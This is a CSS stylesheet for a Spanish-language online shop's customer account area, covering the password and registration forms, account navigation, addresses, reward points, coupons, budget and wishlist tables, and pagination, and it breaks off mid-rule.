.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.search.advanced,
.form.form-orders-search {
    max-width: 500px !important;
    width: inherit !important;
    min-width: inherit !important;
}

.customer-account-forgotpassword .field.note {
    font-weight: 300;
    font-size: 14px;
    text-align: center;
    margin-bottom: 30px;
}

.form.password.forget .fieldset:after {
    display: none;
}

.form.password.forget .actions-toolbar {
    text-align: center;
}

.form.password.forget .actions-toolbar .primary {
    float: none;
}

.form.password.forget .actions-toolbar .primary .action {
    margin: auto;
}

/*Register*/
.customer-account-create .page-title-wrapper {
    text-align: center;
}

@media (max-width: 767px) {
    .customer-account-create .page-title-wrapper {
        margin-bottom: 30px;
    }
}

form.create.account.form-create-account {
    width: 100%;
    min-width: inherit;
    max-width: 940px;
    margin: auto;
    margin-bottom: 40px;
}

.form-create-account .fieldset.create.account:after {
    margin-top: 25px;
    border-top: 1px solid #ccc;
    padding-top: 5px;
}

.field.constructor-label {
    position: relative;
    margin-top: 20px;
    padding-top: 10px !important;
    flex: inherit !important;
}

.form-create-account .field.constructor-label {
    flex: inherit !important;
}

.field.constructor-label .fancy-radio span {
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    line-height: 22px;
    color: #333;
}

.popup-constructor .head-constructor h2 {
    color: #fff;
    font-size: 16px;
    margin: 0;
    line-height: 1.1;
}

.popup-constructor p {
    padding: 15px 20px;
    color: #333;
    font-weight: 300;
    font-size: 14px;
    margin: 0;
    line-height: 1.2;
}

.account .password-strength-meter {
    background-color: transparent;
    height: auto;
    line-height: 1;
    padding: 8px 0 0;
    position: relative;
    z-index: 1;
    font-size: 12px;
}

.password-strength-meter:before {
    height: 4px;
}

.account.form-create-account .actions-toolbar {
    text-align: center;
    margin-top: 20px;
}

.account.form-create-account .actions-toolbar .primary {
    float: none;
}

@media (max-width: 767px) {
    .account.form-create-account .actions-toolbar .action.primary {
        max-width: 200px;
    }

    .field.constructor-label {
        margin-top: 0;
        padding-top: 0 !important;
    }

    .form-create-account .fieldset.create.account:after {
        display: none;
    }
}

/*MI CUENTA*/
.account .title.block-collapsible-nav-title {
    clip: inherit;
    width: auto;
    height: auto;
    margin: 17px 0;
    position: relative;
}

.account .title.block-collapsible-nav-title strong {
    text-transform: uppercase;
    color: #4b4b4b;
    font-size: 24px;
    font-weight: 500;
    letter-spacing: -1px;
    font-family: "Roboto";
    line-height: 1;
}

.account .block-collapsible-nav-content {
    background-color: transparent;
    padding: 0 0 15px;
}

.account .block-collapsible-nav-content .nav.items {
    flex-flow: column wrap;
    margin-right: 20px;
}

.account .block-collapsible-nav .item {
    margin: 0;
    display: block;
    width: 100%;
}

.account .block-collapsible-nav-content .item .delimiter {
    display: none;
}

.account .block-collapsible-nav .item a,
.account .block-collapsible-nav .item strong {
    display: block;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
    color: #333;
    text-transform: uppercase;
    position: relative;
    padding-left: 27px;
    border-right: 0;
}

.account .block-collapsible-nav-content .nav.items li a:before,
.account .block-collapsible-nav-content .nav.items li strong:before {
    content: "";
    width: 23px;
    height: 23px;
    display: inline-block;
    opacity: 0.5;
    position: absolute;
    background-size: cover;
    top: 9px;
    left: 0;
}

.account .block-collapsible-nav-content .nav.items li:nth-child(3) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(3)
    strong:before {
    background: url(../images/icon-budget.svg) center center no-repeat;
}

.account .block-collapsible-nav-content .nav.items li:nth-child(4) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(4)
    strong:before {
    background: url(../images/icon-cart.svg) center center no-repeat;
}

.account .block-collapsible-nav-content .nav.items li:nth-child(5) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(5)
    strong:before {
    background: url(../images/icon-credit.svg) center center no-repeat;
}

.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(6)
    strong:before {
    background: url(../images/icon-config.svg) center center no-repeat;
}
.account .block-collapsible-nav-content .nav.items li:nth-child(6) a:before {
    background-image: url(../images/icon-out-budget.svg);
}

.account .block-collapsible-nav-content .nav.items li:nth-child(7) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(7)
    strong:before {
    background: url(../images/icon-exit.svg) center center no-repeat;
}

@media (max-width: 767px) {
    .account .columns .sidebar-main {
        margin-top: -20px;
        padding: 20px;
        position: relative;
        order: 0;
    }

    .account .block.block-collapsible-nav {
        top: 0;
    }

    .account .title.block-collapsible-nav-title {
        margin: 0;
    }

    .account .title.block-collapsible-nav-title strong {
        font-size: 18px;
    }

    .account .block-collapsible-nav-content .nav.items {
        margin-right: 0;
    }

    .account .block-collapsible-nav-content .nav.item:last-child {
        border-bottom: 0;
    }

    .account .block-collapsible-nav .item a,
    .account .block-collapsible-nav .item strong {
        padding: 10px;
        padding-left: 37px;
    }

    .account .block-collapsible-nav .content {
        padding: 0;
    }

    .account .block-collapsible-nav-content .nav.items li a:before,
    .account .block-collapsible-nav-content .nav.items li strong:before {
        left: 7px;
    }
}

.block-content {
    margin-bottom: 40px;
}

.info-account-table tbody tr {
    border-bottom: 1px solid #ddd;
}
@media (width <= 1024px) {
    .info-account-table input {
        width: 60%;
    }
}
.info-account-table tbody tr td {
    font-size: 16px;
    font-weight: 300;
    line-height: 1.1;
    vertical-align: middle;
    padding: 20px;
}

.label-regular {
    font-weight: 500;
    font-size: 16px;
    line-height: 1.1;
}

.box-actions {
    padding-top: 10px;
    text-align: right;
}

.box-content address {
    font-weight: 300;
    font-size: 16px;
    margin: 0;
}

.block.block-addresses-list .block-content {
    margin-bottom: 0;
}

.block.block-addresses-list + .actions-toolbar {
    margin-top: 5px;
    padding-top: 10px;
    text-align: right;
    margin-bottom: 40px;
}

.block.block-addresses-list + .actions-toolbar .primary {
    float: none;
}

.block.block-addresses-list + .actions-toolbar .primary .action.primary.add {
    margin: 0;
}

.block.block-addresses-list .block-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border-bottom: 0 !important;
    padding: 0 !important;
    font-size: 20px;
    margin-bottom: 5px !important;
    line-height: 1;
}

.block.block-addresses-list .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 20px !important;
    margin-bottom: 0;
    line-height: 1;
    font-weight: 400 !important;
    text-transform: inherit;
}

.payment-billing-address-list {
    background: #fff;
    position: relative;
    padding: 20px;
    margin: auto;
}

.checkout-index-index .billing-checkout-text {
    padding-left: 20px;
    text-transform: capitalize;
    font-weight: 400;
    color: #727272;
    font-family: "Roboto" !important;
    font-size: 18px;
    z-index: 9;
    margin-bottom: 3rem;
}

.payment-billing-address-list .address-item ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-flow: wrap;
    cursor: pointer;
}

.payment-billing-address-list .address-item ul li,
.name-dni-billing-data,
.billing-data-final {
    padding: 4px;
    margin: 0;
    line-height: 1;
    font-weight: 400;
}

.payment-billing-address-list .address-item:hover div.action {
    opacity: 1;
}

.payment-billing-address-list .address-item div.action a.action span {
    display: none;
}

.payment-billing-address-list .address-item div.action a.action.edit:after {
    content: "\f040";
    color: #afafaf;
}

.payment-billing-address-list .address-item div.action a.action.delete:after {
    content: "\f014";
    color: #afafaf;
}

.payment-billing-address-list .address-item .typeaddress {
    position: absolute;
    right: 100px;
    top: 50%;
    margin-top: -11px;
}

.payment-billing-address-list .address-item .typeaddress ul {
    display: flex;
    cursor: inherit;
}

.payment-billing-address-list .address-item .typeaddress ul li {
    border: 1px solid #ddd;
    background-color: #f6f6f6;
    color: #222;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 15px;
    padding: 6px 10px;
    margin-left: 10px;
    font-size: 12px;
}

@media (max-width: 767px) {
    .block.block-addresses-list + .actions-toolbar .primary {
        text-align: right;
    }

    .block.block-addresses-list
        + .actions-toolbar
        .primary
        .action.primary.add {
        width: auto;
    }

    .payment-billing-address-list .address-item .typeaddress {
        position: relative;
        right: auto;
        top: auto;
        margin-top: 10px;
    }

    .payment-billing-address-list .address-item .typeaddress ul {
        flex-flow: row wrap;
    }

    .payment-billing-address-list .address-item .typeaddress ul li {
        margin-left: 0;
        margin-right: 10px;
    }

    .account .page-title-wrapper {
        margin: 20px 0 10px;
        text-align: left;
    }

    .block-dashboard-info {
        margin-top: 25px;
    }
}

.block.block-dashboard-info {
    margin-bottom: 50px;
}

@media (max-width: 576px) {
    .block-content table tbody tr td {
        padding: 5px 10px;
    }

    .account .page-title-wrapper {
        text-align: left;
    }

    .info-account-table tr td .label-regular {
        text-align: left !important;
    }

    .block-dashboard-info .box-actions {
        text-align: right;
    }

    .block-dashboard-info .box-actions .btn {
        width: auto;
        display: inline-block;
    }

    .block-content table {
        margin-bottom: 0;
    }

    .block-content table,
    .block-content table tbody,
    .block-content table tbody tr,
    .block-content table tbody tr td {
        display: block;
        flex-direction: column;
        align-items: baseline;
    }
}

.block-content .box-label {
    display: block;
    text-align: center;
}

.block-content table tbody tr td .label-regular {
    text-align: center;
    display: block;
    white-space: nowrap;
}

.box-actions {
    text-align: center;
    padding-top: 10px;
}

.box-actions .pull-left,
.box-actions .btn.pull-left {
    float: none;
}

.box-actions .btn,
.box-actions .action {
    width: 100%;
    display: block;
}
.box-actions .btn {
    margin-bottom: 5px;
}

.payment-billing-address-list .address-item div.action {
    right: 10px;
    top: 10px;
    margin-top: 0;
}

.payment-billing-address-list .address-item div.action a.action {
    height: 28px;
    width: 28px;
    font-size: 14px;
    line-height: 15px !important;
}

.fancy-radio.choice {
    margin-bottom: 10px;
}

fieldset.password {
    margin-top: 30px;
}

.cms-no-route .page-title h1 {
    display: block;
    margin: 30px 0;
    font-size: 24px;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
}

.table-reward tbody tr td {
    border-right: 1px solid #ddd;
    padding: 10px;
}

.table-reward tbody tr td:last-child {
    border-right: none;
}

@media (max-width: 1024px) {
    .table-reward tbody tr td {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .table-reward tbody,
    .table-reward tbody tr,
    .table-reward tbody tr td {
        display: block;
    }

    .table-reward tbody tr td {
        border-bottom: 1px solid #ddd;
    }

    .table-reward tbody tr td:last-child {
        border-bottom: 0;
    }
}

.coupon-form {
    position: relative;
}

.coupon-form a.action {
    position: absolute;
    top: -50px;
    right: 0;
}

@media (max-width: 576px) {
    .coupon-form a.action {
        position: relative;
        top: auto;
        right: auto;
        margin-bottom: 10px;
    }

    .coupon-form {
        text-align: center;
    }
}

.collapse-well-form {
    position: relative;
    top: 5px;
    padding: 20px 15px 10px;
    background: #fff;
    margin-bottom: 15px;
    border: 1px solid #ddd;
}

.collapse-well-form:after {
    display: block;
    pointer-events: none;
    content: "";
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    border: 1px solid #ddd;
    border-color: #ddd transparent transparent #ddd;
    position: absolute;
    top: -6px !important;
    right: 70px;
    transform: rotate(45deg);
}

@media (max-width: 576px) {
    .collapse-well-form:after {
        right: 50%;
        margin-right: -6px;
    }
}

.coupon-form .mw-rewardpoint-validate-coupon-code + div.mage-error {
    position: absolute;
    left: 0;
    top: 44px;
}

.clear-title > a {
    display: none;
}

.table.table-vv-style {
    margin-bottom: 0 !important;
}

.table.table-vv-style thead th {
    border-top: 0;
    white-space: nowrap;
    vertical-align: middle;
    border-bottom: 1px solid #ccc;
    font-size: 14px;
    font-weight: 500;
    color: #333;
    padding: 1.4rem 1rem;
}
.wishlist-index-row {
    border-bottom: 1px solid #ccc;
}
.no-gutters .head-table-vv .mass-action-buttons .confirm.new-button {
    margin-right: unset;
}
.no-gutters .searchbar-icon {
    display: none;
}
.multiple_wishlist_table thead tr {
    border-top: 1px solid #ccc;
}
.wishlist-link-budget-number,
.wishlist-link-budget-date,
.wishlist-link-product-name,
.wishlist-link-product-price,
.multiple_wishlist_table thead tr th {
    text-align: center;
}
.table.table-vv-style tbody td {
    color: #535353;
    vertical-align: middle;
    padding: 1rem;
    font-family: "roboto";
    font-size: 14px;
    font-weight: 400;
    text-align: start;
}

.table.table-vv-style tr th .fancybox,
.table.table-vv-style tr td .fancybox {
    width: 28px;
}

.table.table-vv-style colgroup {
    display: none;
}

.table.table-vv-style .truncate {
    overflow: hidden;
    max-width: 260px;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    line-height: 1.2;
}

.table-vv-style .budget-name {
    color: #535353;
    display: block;
    text-align: start;
}
.page-title-wrapper .page-title span {
    text-transform: uppercase;
}
.budget-updated-prices .updated-prices-budget,
.budget-updated-prices {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.table-vv-style .item-qty-container {
    display: flex;
    flex-flow: row nowrap;
}

.table-vv-style .item-qty-container .item-qty {
    width: 70px;
    color: #000;
    font-weight: 400;
    font-size: 13px;
    margin-right: 5px;
    text-align: left;
    padding: 8px 20px 8px 8px;
    height: 30px;
    border-radius: 6px;
}
.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec,
.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc {
    transform: rotate(-90deg);
    position: absolute;
    right: 10px;
    padding: 0px 0 7px 20px;
    opacity: 0.6;
    color: #333 !important;
    border: 0;
    z-index: 1;
}

.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-dec:hover,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-inc:hover,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-dec:focus,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-inc:focus,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-dec:active,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-inc:active {
    color: #000 !important;
    background: transparent;
    box-shadow: none;
    outline: none;
}

.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec {
    top: 21px;
}

.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc {
    top: 3px;
}

.table-vv-style .table-actions {
    text-align: right;
}

.table-vv-style .table-actions .action.btn-actions {
    height: 37px;
    width: 37px;
    text-align: center;
}

.table-vv-style .table-actions .action.btn-actions {
    opacity: 0.7;
    border-radius: 3px 0px 0px 3px !important;
}

.table-vv-style .item-name-table {
    color: #000;
    display: flex;
    align-items: center;
}

.table-vv-style .item-name-table img {
    margin-right: 10px;
    border: 1px solid #ddd;
    height: 60px;
    width: 60px;
    max-width: 60px;
}

.table-vv-style .item-name-table .int-name > a {
    display: block;
    color: #333;
}

.table-vv-style .product-item-details .product.stock {
    text-align: left;
    padding: 0;
    border: none;
    min-height: auto;
}

.table-placeholder {
    padding: 20px;
    font-size: 16px;
    font-weight: 300;
    color: #333;
    text-align: center;
    text-transform: uppercase;
}

.table-vv-style.budget-total {
    table-layout: fixed;
}

.table-vv-style.budget-total tbody tr td {
    border-top: 0;
    border-right: 1px solid #ddd;
    padding: 15px 10px;
    text-align: center;
    width: 20%;
    position: relative;
}

.popover-discount {
    border: none;
    width: 100%;
    display: block;
    font-weight: inherit;
    border: 0;
    padding: 0;
    font-weight: inherit;
    text-decoration: none;
}

.popover-discount:hover,
.popover-discount:focus,
.popover-discount:active,
.popover-discount:visited {
    border: none;
    background-color: transparent;
    box-shadow: none;
    color: inherit;
    outline: none;
    text-decoration: none;
}

.discount-note {
    margin: 5px 0 0;
    color: #333;
    font-size: 12px;
    position: absolute;
    bottom: -14px;
    width: 100%;
    font-weight: 300;
    text-align: center;
    left: 0;
    right: 0;
    line-height: 1.1;
}

@media (max-width: 1199px) {
    .discount-note {
        font-size: 9px;
        bottom: -10px;
        line-height: 1;
    }
}

@media (max-width: 991px) {
    .table-vv-style.budget-total tbody tr td {
        padding: 20px 10px;
    }

    .table-vv-style.budget-total tbody tr td span {
        font-size: 20px;
    }

    .table-vv-style.budget-total tbody tr td label {
        margin-bottom: 0;
    }

    .discount-note {
        bottom: -17px;
        line-height: 1;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .discount-note {
        display: none;
    }
}

@media (max-width: 576px) {
    .discount-note {
        font-size: 12px;
    }
}

.table-vv-style.budget-total tbody tr td label {
    display: block;
    margin-bottom: 2px;
    font-size: 14px;
    color: #333;
}

.table-vv-style.budget-total tbody tr td span {
    font-size: 22px;
    color: #000;
    font-weight: 400;
    display: block;
}

.table-vv-style.budget-total tbody tr td:last-child {
    border-right: 0;
}
.table-vv-style .table-price .price {
    padding-right: 5px;
    font-weight: 400;
    color: #535353;
}

.table-vv-style .table-price i {
    font-style: normal;
    font-size: 11px;
    font-weight: 300;
    white-space: nowrap;
}
.table-vv-style .label-bought {
    display: block;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 1;
    width: fit-content;
    max-width: 10rem;
    text-align: center;
}

@media (min-width: 577px) and (max-width: 767px) {
    table.data.table-vv-style.budget-total {
        display: table;
        margin-bottom: 0;
    }

    table.data.table-vv-style.budget-total tbody {
        display: table-row-group;
    }

    table.data.table-vv-style.budget-total tbody tr {
        display: table-row;
    }

    table.data.table-vv-style.budget-total tbody tr td {
        display: table-cell;
        text-align: center !important;
    }

    table.data.table-vv-style.budget-total tbody tr td * {
        text-align: center !important;
    }

    .table-vv-style.budget-total tbody tr td span {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    table.data.table-vv-style.budget-total tbody tr td:before {
        display: none;
    }

    table.data.table-vv-style.budget-total tbody tr {
        border-bottom: 0;
    }

    table.data.table-vv-style.budget-total tbody tr td:last-child {
        border-top: 0 !important;
    }
}

@media (max-width: 576px) {
    .table-vv-style.budget-total tbody tr td {
        width: 100%;
        text-align: center !important;
        border-right: 0;
        border-bottom: 1px solid #ddd;
    }

    table.data.table-vv-style.budget-total tbody tr td * {
        text-align: center !important;
    }

    .discount-note {
        display: block;
        position: relative;
        bottom: auto;
        margin-top: 10px;
    }
}

.table-comments tr td {
    padding: 10px !important;
}

.table-comments .control {
    text-align: right;
}

.table-comments .control textarea {
    text-align: left;
    min-height: 80px;
}

.table-vv-style.master-budget-table tbody tr td .item-name-table .int-img img {
    margin-right: 0;
}

.table-vv-style.master-budget-table tbody tr td .item-name-table .int-name {
    flex: 1 2 auto;
    padding-left: 10px;
}
td.active-msg-container span.active-msg-content {
    left: -9px !important;
}

@media (max-width: 1024px) {
    .table-vv-style thead tr th,
    .table-vv-style tbody tr td {
        font-size: 14px;
    }

    .table.table-vv-style .truncate {
        max-width: inherit;
        white-space: inherit;
    }
}

@media (max-width: 767px) {
    .table-vv-style tr td.tcheckbox {
        border: none !important;
    }

    .table-vv-style thead {
        display: none;
    }

    .table-vv-style tbody tr td {
        display: block;
        font-size: 14px;
        text-align: left !important;
    }

    .table-vv-style .item-qty-container {
        display: inline-block;
    }

    .table-vv-style .item-name-table {
        display: flex;
        text-align: left;
        align-items: center;
    }

    .multiple_wishlist_table.table-vv-style tbody tr {
        position: relative;
        display: block;
    }

    .table-vv-style tbody tr {
        border-bottom: 1px solid #ddd;
    }

    .table-vv-style tbody tr td {
        position: relative;
    }

    .table-vv-style tbody tr td:before {
        content: attr(data-th) ": ";
        font-weight: 400 !important;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td:before {
        display: none;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Precio unitario"],
    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Subtotal"] {
        text-align: left !important;
    }

    .table-vv-style .table-price {
        display: inline;
    }

    .table-vv-style .table-price .price {
        padding-right: 0;
    }

    .table-vv-style tbody tr td.table-actions {
        border: 0 !important;
        padding: 0 !important;
        position: absolute !important;
        right: 10px;
        top: 8px;
        border-top: 0 !important;
    }

    .table-vv-style tr .table-actions .action.btn-actions {
        padding: 4px 8px !important;
        height: 32px;
        width: 32px;
        text-align: center !important;
    }
    .vendor-tab-styles
        .table-vendor-tab
        tbody
        .product-name
        .table-vv-style
        tr
        .table-actions
        .action.btn-actions
        i {
        font-size: 14px;
    }

    .table-vv-style .table-comments,
    .table-vv-style .table-comments tbody,
    .table-vv-style .table-comments tr,
    .table-vv-style .table-comments td {
        display: block;
    }

    .multiple_wishlist_table tbody tr:first-child td:first-child {
        border-top: 0;
    }

    .table-vv-style.master-budget-table tbody tr {
        display: flex;
        flex-flow: row wrap;
        align-items: stretch;
        border-bottom: 4px solid #ddd;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        flex: 1 1 70%;
        align-items: center;
        padding: 10px !important;
        border: 0;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"]:before {
        display: none;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Precio unitario"] {
        flex: 1 1 30%;
        border: 0;
        padding: 0;
        padding-right: 53px !important;
        display: flex;
        align-items: center;
        padding: 0;
        justify-content: flex-end;
        background: transparent;
        position: relative;
        left: auto;
        top: auto;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Cantidad"],
    .table-vv-style.master-budget-table tbody tr td[data-th="Subtotal"] {
        display: inline-flex;
        flex: 1 1 50%;
        align-items: center;
        justify-content: flex-start;
        background: #f6f6f6;
        position: relative;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Subtotal"] {
        justify-content: flex-end;
    }

    .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Subtotal"]
        .product-subtotal {
        font-size: 16px;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Cantidad"]:before {
        content: "Cantidad";
        position: absolute;
        left: 0;
    }

    .table-vv-style.master-budget-table tbody tr td.table-actions {
        top: 17%;
    }

    .table-vv-style.master-budget-table .price-aside {
        margin-left: 3px;
    }
}

@media (max-width: 576px) {
    .table-vv-style .item-name-table {
        display: block;
        position: relative;
        padding-left: 70px;
        min-height: 60px;
    }

    .table-vv-style .item-name-table .int-img {
        width: 60px;
        position: absolute;
        left: 0;
    }

    .table-vv-style .item-name-table .int-img img {
        margin-right: 0;
        height: 50px;
        width: 50px;
    }

    .table-vv-style .item-name-table .int-name {
        padding-right: 35px;
    }

    .table-vv-style.master-budget-table tbody tr td .item-name-table {
        padding-left: 60px;
        min-height: inherit;
    }

    .table-vv-style.master-budget-table tbody tr td .item-name-table .int-name {
        padding-left: 0;
        padding-right: 30px;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        flex: 1 1 100%;
        justify-content: flex-start;
        padding: 10px 10px 0 10px !important;
    }

    .table-vv-style.master-budget-table
        tbody
        tr
        td
        .product-item-details
        .product.stock
        .label-stock {
        margin: 5px auto;
    }

    .table-vv-style.master-budget-table tbody tr td.table-actions .btn-simple {
        top: 10px;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Precio unitario"] {
        flex: 1 2 100%;
        justify-content: flex-start;
        padding: 0 0 20px 70px !important;
    }

    .table-vv-style.master-budget-table tbody tr td.table-actions {
        top: 10px;
    }

    .table-vv-style.master-budget-table
        tr
        td.table-actions
        .action.btn-actions {
        padding: 3px !important;
        height: 24px;
        width: 24px;
    }
    td.active-msg-container span.active-msg-content {
        left: -12px !important;
    }
    .multiple_wishlist_table.table-vv-style tbody tr .wishlist-id {
        display: flex;
        flex-direction: initial;
    }
    .wishlist-store-name {
        margin-left: 5px;
    }
}
.table-vv-style .wishlist-link-budget-number {
    display: flex;
    justify-content: center;
}

.multiplewishlist-share-view
    .table-vv-style.master-budget-table
    .item-qty-container
    .item-qty {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 0;
    height: auto;
    opacity: 1;
    text-align: left;
    margin-right: 0;
}

@media (max-width: 767px) {
    .multiplewishlist-share-view .title-budgets h2 > span {
        display: block;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Precio unitario"] {
        padding-right: 10px !important;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container {
        position: relative;
        display: flex;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container:before {
        content: "Cantidad: ";
        margin-right: 5px;
    }
}

.budget-actions .delete-budget,
.budget-actions .copy-budget {
    float: left;
}

.budget-actions .product-social-links {
    margin-top: 0;
}

@media (min-width: 768px) and (max-width: 991px) {
    .budget-actions .product-social-links .share-dialog {
        transform: translate(0%, -100%);
        left: auto;
        right: 0;
    }

    .budget-actions .product-social-links .share-dialog:before {
        left: auto;
        margin-left: 0;
        right: 92px;
    }

    .budget-actions .product-social-links .share-dialog:after {
        left: auto;
        margin-left: auto;
        right: 90px;
    }
}

.budget-actions .product-social-links .targets {
    grid-template-rows: inherit;
}

.budget-actions .product-social-links .share-button i {
    width: 17px;
    height: 15px;
    position: relative;
    display: inline-block;
    margin-right: 5px;
    top: -1px;
}

.budget-actions .product-social-links .share-button i svg {
    width: 100%;
}

.budget-actions .btn.primary.buy-budget {
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1.4 !important;
}

.budget-actions .btn.primary.buy-budget em {
    height: 16px;
    top: -4px;
}

@media (max-width: 767px) {
    .budget-actions .product-social-links .share-dialog {
        left: 50%;
        right: auto;
        transform: translate(-50%, -100%);
    }

    .budget-actions .product-social-links .share-dialog:before {
        left: auto;
        margin-left: 0;
        right: 216px;
    }

    .budget-actions .product-social-links .share-dialog:after {
        left: auto;
        margin-left: auto;
        right: 214px;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td[data-th="Cant."] {
        width: 50%;
        background: #f6f6f6;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td.product-subtotal {
        width: 50%;
        text-align: right !important;
        display: flex;
        justify-content: flex-end;
        align-items: center;
        background: #f6f6f6;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td.product-subtotal {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    .actions-share-budget {
        display: flex;
        flex-flow: column-reverse;
    }

    .actions-share-budget .btn {
        margin-bottom: 5px;
    }

    .actions-share-budget .product-social-links {
        margin-top: 0;
        position: relative;
        z-index: 2;
    }

    .actions-share-budget .product-social-links .share-button {
        display: block;
        width: 100%;
    }

    .actions-share-budget .product-social-links .share-dialog {
        top: -4px;
    }

    .actions-share-budget .product-social-links .share-dialog:before {
        left: 50%;
        margin-left: -8px;
        right: auto;
    }

    .actions-share-budget .product-social-links .share-dialog:after {
        left: 50%;
        margin-left: -10px;
        right: auto;
    }
}

@media (max-width: 576px) {
    .budget-actions {
        display: flex;
        flex-flow: column-reverse;
    }

    .budget-actions .product-social-links {
        margin-top: 0;
        position: relative;
        z-index: 2;
    }

    .budget-actions .product-social-links .share-dialog {
        top: -4px;
    }

    .budget-actions .product-social-links .share-dialog:before {
        left: 50%;
        margin-left: -8px;
        right: auto;
    }

    .budget-actions .product-social-links .share-dialog:after {
        left: 50%;
        margin-left: -10px;
        right: auto;
    }

    .budget-actions .delete-budget {
        border: 0 !important;
        box-shadow: none;
    }
}

.head-table-vv,
.footer-table-vv {
    position: relative;
    padding: 10px 0;
    display: flex;
    justify-content: flex-end;
}

.footer-table-vv > p {
    display: inline-block;
}

.footer-table-vv > p > span {
    padding-right: 15px;
    display: inline-block;
    vertical-align: middle;
}

.toolbar.bottom {
    margin-top: 10px;
}

.toolbar.bottom .limiter .limiter-options {
    height: auto;
    padding-right: 27px;
    font-size: 12px;
    padding: 8px 27px 8px 5px;
    line-height: 1;
}

.products.wrapper ~ .toolbar .limiter {
    font-size: 13px;
}

.pager {
    display: flex;
    justify-content: space-between;
}

.pages {
    margin-bottom: 0;
}

.pages .item {
    vertical-align: top;
}

.pages .items {
    vertical-align: top;
    font-weight: 500;
}

.toolbar.toolbar-products {
    margin-bottom: 10px;
}

@media (max-width: 767px) {
    .toolbar.bottom .pager {
        text-align: left;
    }

    .toolbar.bottom .toolbar-amount {
        display: inline-block;
        font-size: 12px;
    }

    .toolbar.bottom .toolbar-number {
        font-size: 12px;
    }

    .toolbar.bottom .limiter {
        float: right;
        font-size: 12px;
    }
}

@media only screen and (max-width: 639px) {
    .pages-item-previous,
    .pages-item-next {
        left: auto !important;
        position: relative !important;
        top: auto !important;
        right: auto !important;
    }

    .pages .pages-items {
        padding: 0 !important;
    }
}

@media (max-width: 576px) {
    .toolbar.bottom .pager .toolbar-amount {
        display: none;
    }

    .toolbar.bottom .pager .pages .pages-items {
        padding: 2px 28px 0;
    }
}

.footer-table-vv .pager {
    position: relative;
    display: flex;
    justify-content: flex-end;
}

.footer-table-vv .pager .limiter {
    margin-left: 10px;
}

.footer-table-vv .pager .limiter strong,
.footer-table-vv .pager .limiter span {
    color: #666;
    font-weight: 500;
}

.footer-table-vv .pager .limiter-options {
    margin: 0 5px 0 7px;
    width: auto;
    padding: 5px 26px 6px 5px;
    height: 34px;
    font-size: 16px;
    font-weight: 600;
}

.footer-table-vv .pager .pages {
    float: right;
}

.footer-table-vv .pager .toolbar-amount {
    padding: 10px 0;
    line-height: 1;
    text-align: right;
    display: none;
}

.footer-table-vv .pager .toolbar-amount .toolbar-number {
    font-size: 14px;
    color: #666;
}

@media only screen and (max-width: 639px) {
    .footer-table-vv .pages .pages-items {
        padding: 0 !important;
    }
}

@media (max-width: 767px) {
    .footer-table-vv .pages .pages-items {
        margin-left: 0;
    }

    .footer-table-vv {
        display: flex;
        text-align: center;
        justify-content: center;
        flex-flow: column wrap;
    }

    .footer-budget.footer-table-vv {
        text-align: left;
    }

    .footer-table-vv .pager .pages {
        float: none;
    }
}

.mass-actions .mass-action-buttons .btn.primary em.btn-icon {
    height: 16px;
    top: 1px;
}

.mass-actions .mass-action-buttons .btn.primary em.btn-icon svg {
